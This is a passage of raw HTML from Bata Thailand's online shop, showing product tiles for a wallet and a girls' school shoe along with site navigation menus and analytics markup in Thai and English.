https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926383_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926383_000"
        data-analytics-product-id="524M_2021_9926383_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html"
        aria-labelledby="brand-524M_2021_9926383_000 product-524M_2021_9926383_000-name product-524M_2021_9926383_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926383_000-name">
            Bata กระเป๋าสตางค์ สีดำ - 9926383
        </div>
        <span class="sr-only" id="product-524M_2021_9926383_000-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="Bata กระเป๋าสตางค์ สีดำ - 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="Bata กระเป๋าสตางค์ รุ่น Ken
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● กระเป๋าสตางค์ใบสั้นแบบพับ ดีไซน์เรียบง่ายคลาสสิก ใช้ได้ทั้งผู้หญิงและผู้ชาย 
● แข็งแรงทนทานด้วยวัสดุคุณภาพดี  น้ำหนักเบา สามารถพกพาใส่ในกระเป๋ากางเกง หยิบใช้ได้สะดวก
● ตัดเย็บอย่างปราณีต เพื่อความสวยงามคงทนและคุ้มค่าตามมาตรฐานบาจา"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="เด็ก" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">เด็ก</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่และมาแรงสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3416609">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" aria-label="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3416609">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3416609"
        data-analytics-product-id="524M_2024_3416609"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html"
        aria-labelledby="brand-524M_2024_3416609 product-524M_2024_3416609-name product-524M_2024_3416609-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3416609-name">
            Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609
        </div>
        <span class="sr-only" id="product-524M_2024_3416609-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3416609"
    data-name="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
    data-id="524M_2024_3416609"
    data-dimension1="524M_TA341609312C"
    data-dimension2="3416609"
    data-dimension3="524M_2024_3416609"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

